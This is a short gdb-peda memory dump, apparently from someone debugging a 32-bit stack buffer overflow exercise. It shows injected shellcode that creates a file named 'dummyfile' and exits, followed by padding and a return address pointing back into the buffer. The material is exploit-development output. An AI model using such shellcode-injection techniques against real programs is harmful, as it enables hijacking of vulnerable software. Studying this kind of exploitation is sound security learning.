 gdb-peda$ x/80xb $esp
0xffffd6a8: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd6b0: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd6b8: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd6c0: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd6c8: 0x69 0x6c 0x65 0x00 0x61 0x61 0x61 0x61
0xffffd6d0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e8: 0x61 0x61 0x61 0x61 0xa8 0xd6 0xff 0xff
0xffffd6f0: 0x00 0x00 0x00 0x00 0x84 0xd7 0xff 0xff
gdb-peda$